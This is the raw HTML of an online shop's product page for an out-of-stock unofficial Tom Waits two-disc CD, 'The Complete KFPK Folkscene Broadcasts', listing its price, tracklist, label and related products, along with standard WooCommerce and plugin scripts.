<meta property="og:image" content="https://wp.fifu.app/ripgrooves.com/aHR0cDovL2hpdmUuZG1tc2VydmVyLmNvbS9tZWRpYS8zNTYvMDgyMzU2NDcvMDgyMzU2NDcwMDIyOS5qcGc/f07bf0a2eacb/the-complete-kfpk-folkscene-broadcasts.webp?p=798924" />
<!-- FIFU:meta:end:image -->
<!-- FIFU:meta:begin:twitter -->
<meta name="twitter:image" content="http://hive.dmmserver.com/media/356/08235647/0823564700229.jpg" />
<!-- FIFU:meta:end:twitter -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://ripgrooves.com/wp-content/uploads/2018/05/cropped-Final_Logo_Small-5-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ripgrooves.com/wp-content/uploads/2018/05/cropped-Final_Logo_Small-5-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ripgrooves.com/wp-content/uploads/2018/05/cropped-Final_Logo_Small-5-180x180.png" />
<meta name="msapplication-TileImage" content="https://ripgrooves.com/wp-content/uploads/2018/05/cropped-Final_Logo_Small-5-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Product","name":"The Complete KFPK Folkscene Broadcasts","url":"https://ripgrooves.com/product/the-complete-kfpk-folkscene-broadcasts/","mainEntityOfPage":"https://ripgrooves.com/product/the-complete-kfpk-folkscene-broadcasts/","image":[{"@type":"ImageObject","url":"http://hive.dmmserver.com/media/356/08235647/0823564700229.jpg"}],"description":"-","sku":"0823564700229","category":"CD","offers":[{"@type":"Offer","url":"https://ripgrooves.com/product/the-complete-kfpk-folkscene-broadcasts/","price":"9.46","priceCurrency":"GBP","availability":"https://schema.org/OutOfStock"}]}</script>
<!-- FIFU:jsonld:end -->
<link rel='stylesheet' id='fifu-slider-style-css' href='https://ripgrooves.com/wp-content/plugins/fifu-premium/includes/html/css/slider.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='fifu-woo-css' href='https://ripgrooves.com/wp-content/plugins/fifu-premium/includes/html/css/woo.css?ver=7.1.2' type='text/css' media='all' />
<style id='fifu-woo-inline-css' type='text/css'>
img.zoomImg {display:inline !important}
/*# sourceURL=fifu-woo-inline-css */
</style>
<link rel='stylesheet' id='lightslider-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/lightslider/1.1.6/css/lightslider.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-thumb-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/lightgallery/2.8.3/css/lg-thumbnail.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-zoom-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/lightgallery/2.8.3/css/lg-zoom.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-video-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/lightgallery/2.8.3/css/lg-video.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/lightgallery/2.8.3/css/lightgallery.min.css?ver=6.9' type='text/css' media='all' />
</head>
<!-- HEADER -->
<body class="wp-singular product-template-default single single-product postid-798924 wp-custom-logo wp-theme-shopper wp-child-theme-shopper-child theme-shopper woocommerce woocommerce-page woocommerce-no-js shopper-full-width-content woocommerce-active left-sidebar">
<div id="page" class="site">
	
	
	<header id="masthead" class="site-header" role="banner" style="background-image: none; ">
		<div class="col-full">
					<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<div class="shopper-secondary-navigation"><div class="topbox-left">		    <nav class="secondary-navigation" role="navigation" aria-label="Secondary Navigation">
			    		    </nav><!-- #site-navigation -->
		    </div><div class="topbox-right"></div></div><div class="header-middle clear">		<div class="site-branding">
			<a href="https://ripgrooves.com/" class="custom-logo-link" rel="home"><img width="591" height="591" src="https://ripgrooves.com/wp-content/uploads/2018/05/Final_Logo_Small.png" class="custom-logo" alt="Ripgrooves" decoding="async" fetchpriority="high" srcset="https://ripgrooves.com/wp-content/uploads/2018/05/Final_Logo_Small.png 591w, https://ripgrooves.com/wp-content/uploads/2018/05/Final_Logo_Small-300x300.png 300w, https://ripgrooves.com/wp-content/uploads/2018/05/Final_Logo_Small-100x100.png 100w, https://ripgrooves.com/wp-content/uploads/2018/05/Final_Logo_Small-64x64.png 64w, https://ripgrooves.com/wp-content/uploads/2018/05/Final_Logo_Small-150x150.png 150w, https://ripgrooves.com/wp-content/uploads/2018/05/Final_Logo_Small-55x55.png 55w" sizes="(max-width: 591px) 100vw, 591px" /></a>		</div>
					<div class="custom-product-search">
				<form role="search" method="get" class="shopper-product-search" action="https://ripgrooves.com/">
					<div class="nav-left">
						<div class="nav-search-facade" data-value="search-alias=aps"><span class="nav-search-label">All</span> <i class="fa fa-angle-down"></i></div>			
						<select class="shopper-cat-list" id="product_cat_list" name="product_cat"><option value="">All</option><option value="art-photography" >Art &amp; Photography</option><option value="bio-memoirs" >Bio &amp; Memoirs</option><option value="business-finance" >Business &amp; Finance</option><option value="cd" >CD</option><option value="blues-cd" >&nbsp&nbspBlues</option><option value="brass-military-cd" >&nbsp&nbspBrass &amp; Military</option><option value="childrens" >&nbsp&nbspChildrens</option><option value="classical-cd" >&nbsp&nbspClassical</option><option value="easy-listening" >&nbsp&nbspEasy Listening</option><option value="electronic-cd" >&nbsp&nbspElectronic</option><option value="folk-world-country-cd" >&nbsp&nbspFolk, World, &amp; Country</option><option value="funk-soul-cd" >&nbsp&nbspFunk / Soul</option><option value="hip-hop-cd" >&nbsp&nbspHip Hop</option><option value="jazz" >&nbsp&nbspJazz</option><option value="latin-cd" >&nbsp&nbspLatin</option><option value="non-music-cd" >&nbsp&nbspNon-Music</option><option value="pop-cd" >&nbsp&nbspPop</option><option value="rb-soul" >&nbsp&nbspR&amp;B/Soul</option><option value="reggae-cd" >&nbsp&nbspReggae</option><option value="rock-cd" >&nbsp&nbspRock</option><option value="rock-pop-cd" >&nbsp&nbspRock/Pop</option><option value="spoken-word" >&nbsp&nbspSpoken Word</option><option value="stage-screen-cd" >&nbsp&nbspStage &amp; Screen</option><option value="childrens-books" >Children&#039;s Books</option><option value="cookbooks" >Cookbooks</option><option value="drama" >Drama</option><option value="fiction-fantasy" >Fiction &amp; Fantasy</option><option value="health-fitness" >Health &amp; Fitness</option><option value="horror" >Horror</option><option value="romance" >Romance</option><option value="vinyl" >Vinyl</option><option value="blues" >&nbsp&nbspBlues</option><option value="brass-military-vinyl" >&nbsp&nbspBrass &amp; Military</option><option value="childrens-vinyl-2" >&nbsp&nbspChildren&#039;s</option><option value="classical" >&nbsp&nbspClassical</option><option value="comedy-vinyl" >&nbsp&nbspComedy</option><option value="country-vinyl" >&nbsp&nbspCountry</option><option value="dance" >&nbsp&nbspDance</option><option value="easy-listening-vinyl" >&nbsp&nbspEasy Listening</option><option value="electronic-vinyl" >&nbsp&nbspElectronic</option><option value="folk" >&nbsp&nbspFolk</option><option value="folk-world-country-vinyl" >&nbsp&nbspFolk, World, &amp; Country</option><option value="funk-soul-vinyl" >&nbsp&nbspFunk / Soul</option><option value="gospel-christian-vinyl" >&nbsp&nbspGospel/Christian</option><option value="hip-hop-vinyl" >&nbsp&nbspHip Hop</option><option value="jazz-vinyl" >&nbsp&nbspJazz</option><option value="latin-vinyl" >&nbsp&nbspLatin</option><option value="metal" >&nbsp&nbspMetal</option><option value="new-age-vinyl" >&nbsp&nbspNew Age</option><option value="non-music" >&nbsp&nbspNon-Music</option><option value="pop-vinyl" >&nbsp&nbspPop</option><option value="rap-hip-hop-vinyl" >&nbsp&nbspRap/Hip Hop</option><option value="reggae" >&nbsp&nbspReggae</option><option value="rock-vinyl" >&nbsp&nbspRock</option><option value="rock-and-roll-vinyl" >&nbsp&nbspRock and Roll</option><option value="rock-pop" >&nbsp&nbspRock/Pop</option><option value="soundtracks" >&nbsp&nbspSoundtracks</option><option value="stage-screen-vinyl" >&nbsp&nbspStage &amp; Screen</option><option value="world-music" >&nbsp&nbspWorld Music</option></select>					</div>
					<div class="nav-right">
						<button type="submit"><i class="fa fa-search"></i></button>
					</div>
					<div class="nav-fill">
						<input type="hidden" name="post_type" value="product" />
						<input name="s" type="text" value="" placeholder="Search for products"/>
					</div>
				</form>
			</div>
			<div class="shopper-myacc-cart"><button class="cart-toggle"><i class="fa fa-shopping-cart"></i></button><div class="header-myacc-link">			<a href="" title="Login / Register"><i class="fa fa-lock"></i></a>
			</div>		<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://ripgrooves.com" title="View your shopping cart">
								<span class="label-cart">Cart / </span> 
								<span class="amount">&pound;0.00</span> 
							</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
		</div></div><div class="shopper-primary-navigation clear">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">			

			
				<button class="menu-toggle"><i class="fa fa-bars"></i></button>

				<div class="primary-navigation"><ul id="menu-megamenu" class="menu"><li id="menu-item-722489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-722489"><a href="https://ripgrooves.com/product-category/vinyl/">All Vinyls</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		</div>			
		</div>
	</header><!-- #masthead -->

	
	<div id="content" class="site-content">
		<div class="col-full">

		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://ripgrooves.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://ripgrooves.com/product-category/cd/">CD</a>&nbsp;&#47;&nbsp;<a href="https://ripgrooves.com/product-category/cd/rock-cd/">Rock</a>&nbsp;&#47;&nbsp;<a href="https://ripgrooves.com/product-category/cd/rock-cd/folk-world-country/">Folk, World, &amp; Country</a>&nbsp;&#47;&nbsp;The Complete KFPK Folkscene Broadcasts</nav><div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
		
			<div class="woocommerce-notices-wrapper"></div><div class="product-normal"><div id="product-798924" class="product type-product post-798924 status-publish first outofstock product_cat-cd product_cat-folk-world-country product_cat-rock-cd has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="fifu-slider fifu-woo-gallery woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" id="fifu-slider-798924"  ><ul id="image-gallery" class="gallery list-unstyled cS-hidden fifu-product-gallery"><li data-thumb="https://wp.fifu.app/ripgrooves.com/aHR0cDovL2hpdmUuZG1tc2VydmVyLmNvbS9tZWRpYS8zNTYvMDgyMzU2NDcvMDgyMzU2NDcwMDIyOS5qcGc/f07bf0a2eacb/the-complete-kfpk-folkscene-broadcasts.webp?p=798924" data-src="https://wp.fifu.app/ripgrooves.com/aHR0cDovL2hpdmUuZG1tc2VydmVyLmNvbS9tZWRpYS8zNTYvMDgyMzU2NDcvMDgyMzU2NDcwMDIyOS5qcGc/f07bf0a2eacb/the-complete-kfpk-folkscene-broadcasts.webp?p=798924" ><img fifu-replaced="1" src="https://wp.fifu.app/ripgrooves.com/aHR0cDovL2hpdmUuZG1tc2VydmVyLmNvbS9tZWRpYS8zNTYvMDgyMzU2NDcvMDgyMzU2NDcwMDIyOS5qcGc/f07bf0a2eacb/the-complete-kfpk-folkscene-broadcasts.webp?p=798924" class="fifu " onerror="" alt="The Complete KFPK Folkscene Broadcasts"/></li></ul></div>
	<div class="summary entry-summary">
		<div class="text-left"><h1 class="product_title entry-title">The Complete KFPK Folkscene Broadcasts</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.46</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>The Complete KFPK Folkscene Broadcasts</p>
</div>
<p class="stock out-of-stock">Out of stock</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">0823564700229</span></span>

	
	<span class="posted_in">Categories: <a href="https://ripgrooves.com/product-category/cd/" rel="tag">CD</a>, <a href="https://ripgrooves.com/product-category/cd/rock-cd/folk-world-country/" rel="tag">Folk, World, &amp; Country</a>, <a href="https://ripgrooves.com/product-category/cd/rock-cd/" rel="tag">Rock</a></span>
	
	
</div>
</div>	</div>

	<div class="nav-right vertical-tab">
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="Xtended_tab" id="tab-title-Xtended">
					<a href="#tab-Xtended" role="tab" aria-controls="tab-Xtended">
						Product Information					</a>
				</li>
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
											</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--Xtended panel entry-content wc-tab" id="tab-Xtended" role="tabpanel" aria-labelledby="tab-title-Xtended">
				<h2>Product Information</h2><p></p><style>.product-info-indent {margin-left: 15px; margin-bottom: 15px; }</style><div><b>Title:</b><div><div class="product-info-indent">The Complete KFPK Folkscene Broadcasts</div><div><b>Artist:</b><div><div class="product-info-indent">Tom Waits</div><div><b>Format:</b><div><div class="product-info-indent">Album Unofficial Release</div><div><b>Tracklist:</b><div><div class="product-info-indent">1-1. Intro/Better Off Without A Wife (2:15)<br />
1-2. Interview (3:27)<br />
1-3. On A Foggy Night (2:27)<br />
1-4. Interview (5:46)<br />
1-5. The Ghosts Of Saturday Night (1:38)<br />
1-6. (Looking For) The Heart Of Saturday Night (3:12)<br />
1-7. Interview (2:16)<br />
1-8. Semi Suite (2:46)<br />
1-9. Interview (1:10)<br />
1-10. Drunk On The Moon (3:22)<br />
1-11. Interview (1:01)<br />
1-12. Depot, Depot (2:39)<br />
1-13. Interview (1:43)<br />
1-14. Diamonds On My Windshield (1:57)<br />
1-15. Interview (2:48)<br />
1-16. San Diego Serenade (3:02)<br />
1-17. Interview (6:42)<br />
1-18. Rosie (2:48)<br />
1-19. Interview (0:43)<br />
1-20. Fumblin' With The Blues (2:30)<br />
2-1. Virginia Avenue (2:20)<br />
2-2. Interview (1:40)<br />
2-3. San Diego Serenade (2:52)<br />
2-4. Interview (2:02)<br />
2-5. Ol' 55 (3:37)<br />
2-6. Interview (2:25)<br />
2-7. Semi Suite (2:49)<br />
2-8. Interview (0:32)<br />
2-9. Fumblin' With The Blues (2:13)<br />
2-10. Interview (3:09)<br />
2-11. Rosie (3:01)<br />
2-12. Interview (5:01)<br />
2-13. Depot, Depot (2:23)<br />
2-14. Interview (1:03)<br />
2-15. I Hope That I Don't Fall In Love With You (3:45)<br />
2-16. Interview (0:38)<br />
2-17. (Looking For) The Heart Of Saturday Night (3:51)<br />
2-18. Interview (2:39)<br />
2-19. Ice Cream Man (3:20)<br />
2-20. Interview (1:52)<br />
2-21. Big Joe And Phantom 309 (4:22)<br />
2-22. Interview (0:21)<br />
2-23. Nobody (2:46)<br />
2-24. On A Foggy Night (4:13)<br />
2-25. (Looking For) The Heart Of Saturday Night (3:30)<br />
2-26. Fumblin' With The Blues (2:28)<br />
2-27. Better Off Without A Wife (2:55)<br />
2-28. Drunk On The Moon (5:47)<br />
2-29. Big Joe And Phantom 309 (4:11)</div><div><b>Genres:</b><div><div class="product-info-indent">Rock, Folk, World, & Country</div><div><b>Year:</b><div><div class="product-info-indent">2017</div><div><b>Discs:</b><div><div class="product-info-indent">2</div><div><b>Label:</b><div><div class="product-info-indent">The Broadcast Archive</div><div><b>SKU:</b><div><div class="product-info-indent">0823564700229</div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

The Complete KFPK Folkscene Broadcasts			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
							</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-3">

			
					<li class="post-539434 product type-product status-publish has-post-thumbnail product_cat-cd product_cat-rock-cd first outofstock shipping-taxable purchasable product-type-simple">
	<a href="https://ripgrooves.com/product/condemned-to-insanity/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="https://ripgrooves.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Awaiting product image" class="wp-post-image" /><h2 class="woocommerce-loop-product__title">Condemned To Insanity</h2><div><b>CD / Album</b></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>14.55</bdi></span></span>
</a><div class="loop-addtocart-btn-wrapper"><a href="https://ripgrooves.com/product/condemned-to-insanity/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_539434" data-quantity="1" class="button product_type_simple" data-product_id="539434" data-product_sku="4030118680715" aria-label="Read more about &ldquo;Condemned To Insanity&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_539434" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="post-551118 product type-product status-publish has-post-thumbnail product_cat-cd product_cat-electronic-cd product_cat-rock-electronic-cd  outofstock shipping-taxable purchasable product-type-simple">
	<a href="https://ripgrooves.com/product/age/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="https://ripgrooves.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Awaiting product image" class="wp-post-image" /><h2 class="woocommerce-loop-product__title">Age</h2><div><b>CD / Album</b></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>17.73</bdi></span></span>
</a><div class="loop-addtocart-btn-wrapper"><a href="https://ripgrooves.com/product/age/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_551118" data-quantity="1" class="button product_type_simple" data-product_id="551118" data-product_sku="4260085872480" aria-label="Read more about &ldquo;Age&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_551118" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="post-547917 product type-product status-publish has-post-thumbnail product_cat-cd product_cat-rock-cd last instock shipping-taxable purchasable product-type-simple">
	<a href="https://ripgrooves.com/product/caesar-roma-vol-i/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="https://ripgrooves.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Awaiting product image" class="wp-post-image" /><h2 class="woocommerce-loop-product__title">CAESAR (ROMA VOL. I)</h2><div><b>CD / Album</b></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>16.14</bdi></span></span>
</a><div class="loop-addtocart-btn-wrapper"><a href="/product/the-complete-kfpk-folkscene-broadcasts/?add-to-cart=547917" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_547917" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="547917" data-product_sku="4251306110115" aria-label="Add to basket: &ldquo;CAESAR (ROMA VOL. I)&rdquo;" rel="nofollow" data-success_message="&ldquo;CAESAR (ROMA VOL. I)&rdquo; has been added to your cart">Add to basket</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_547917" class="screen-reader-text">
			</span>
</div></li>

			
		</ul>

	</section>
	</div></div>

</div>
		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

		<!-- FOOTER -->
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

					<div class="site-info">			
			Ripgrooves &copy;2026.
							 <a href="https://alltopstuffs.com" title="Shopper" target="_blank">Shopper</a> Designed by <a href="https://shopperwp.io" title="Shopper - The Best Free WooCommerce for WordPress" rel="author">ShopperWP</a>.			
			
		</div><!-- .site-info -->
				<div class="shopper-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="">My Account</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://ripgrooves.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
							</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://ripgrooves.com" title="View your shopping cart">
				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
		<span class="back-to-top"><i class="fa fa-chevron-up" aria-hidden="true"></i></span>

		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shopper-child/*","/wp-content/themes/shopper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://ripgrooves.com"}},{"@type":"ListItem","position":2,"item":{"name":"CD","@id":"https://ripgrooves.com/product-category/cd/"}},{"@type":"ListItem","position":3,"item":{"name":"Rock","@id":"https://ripgrooves.com/product-category/cd/rock-cd/"}},{"@type":"ListItem","position":4,"item":{"name":"Folk, World, &amp;amp; Country","@id":"https://ripgrooves.com/product-category/cd/rock-cd/folk-world-country/"}},{"@type":"ListItem","position":5,"item":{"name":"The Complete KFPK Folkscene Broadcasts","@id":"https://ripgrooves.com/product/the-complete-kfpk-folkscene-broadcasts/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://ripgrooves.com/product/the-complete-kfpk-folkscene-broadcasts/#product","name":"The Complete KFPK Folkscene Broadcasts","url":"https://ripgrooves.com/product/the-complete-kfpk-folkscene-broadcasts/","description":"-","sku":"0823564700229","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"9.46","priceCurrency":"GBP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://ripgrooves.com/product/the-complete-kfpk-folkscene-broadcasts/","seller":{"@type":"Organization","name":"Ripgrooves","url":"https://ripgrooves.com"}}]}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://ripgrooves.com/wp-content/themes/shopper/assets/js/skip-link-focus-fix.js?ver=1.3.8" id="shopper-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://ripgrooves.com/wp-content/themes/shopper/assets/js/shopper.min.js?ver=1.3.8" id="shopper-script-js"></script>
<script type="text/javascript" src="https://ripgrooves.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://ripgrooves.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ripgrooves.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ripgrooves.com/wp-content/themes/shopper/assets/js/woocommerce/header-cart.min.js?ver=1.3.8" id="shopper-header-cart-js"></script>
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=6.9" id="youtube-js"></script>
<script type="text/javascript" src="https://player.vimeo.com/api/player.js?ver=6.9" id="fifu-vimeo-player-js"></script>
<script type="text/javascript" id="fifu-image-js-js-extra">
/* <![CDATA[ */
var fifuImageVars = {"fifu_slider":"1","fifu_slider_vertical":"","fifu_is_front_page":"","fifu_woo_lbox_enabled":"1","fifu_error_url":"","fifu_is_flatsome_active":"","fifu_block":"","fifu_redirection":"","fifu_forwarding_url":"","fifu_main_image_url":"http://hive.dmmserver.com/media/356/08235647/0823564700229.jpg","base64_main_image_url":null,"fifu_local_image_url":""};
//# sourceURL=fifu-image-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ripgrooves.com/wp-content/plugins/fifu-premium/includes/html/js/image.js?ver=7.1.2" id="fifu-image-js-js"></script>
<script type="text/javascript" id="fifu-lightslider-js-extra">
/* <![CDATA[ */
var fifuMainSliderVars = {"fifu_error_url":"","fifu_slider_crop":"1","fifu_slider_vertical":"","fifu_is_product":"1","fifu_is_front_page":"","fifu_adaptive_height":"1"};
//# sourceURL=fifu-lightslider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ripgrooves.com/wp-content/plugins/fifu-premium/includes/html/js/lightslider.js?ver=7.1.2" id="fifu-lightslider-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-zoom/1.7.21/jquery.zoom.min.js?ver=6.9" id="jquery-zoom-js"></script>
<script type="text/javascript" id="fifu-slider-js-js-extra">
/* <![CDATA[ */
var fifuSliderVars = {"fifu_slider_speed":"1000","fifu_slider_auto":"","fifu_slider_pause":"2000","fifu_slider_ctrl":"","fifu_slider_stop":"","fifu_slider_gallery":"1","fifu_slider_thumb":"1","fifu_slider_counter":"","fifu_slider_crop":"1","fifu_slider_vertical":"","fifu_slider_left":"","fifu_slider_right":"","fifu_is_product":"1","fifu_adaptive_height":"1","fifu_url":"http://hive.dmmserver.com/media/356/08235647/0823564700229.jpg","fifu_error_url":"","fifu_video":"","fifu_is_mobile":"","fifu_wc_zoom":"1","fifu_key_lightgallery":"3ECF5562-CC52-41AC-856B-47A53EA4A379","pager":"1"};
//# sourceURL=fifu-slider-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ripgrooves.com/wp-content/plugins/fifu-premium/includes/html/js/lightsliderConfig.js?ver=7.1.2" id="fifu-slider-js-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lightgallery/2.8.3/plugins/thumbnail/lg-thumbnail.min.js?ver=6.9" id="lightgallery-thumb-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lightgallery/2.8.3/plugins/zoom/lg-zoom.min.js?ver=6.9" id="lightgallery-zoom-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lightgallery/2.8.3/plugins/video/lg-video.min.js?ver=6.9" id="lightgallery-video-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lightgallery/2.8.3/lightgallery.min.js?ver=6.9" id="lightgallery-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b5e79d180f6e92107879793a7a5919e5","fragment_name":"wc_fragments_b5e79d180f6e92107879793a7a5919e5","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
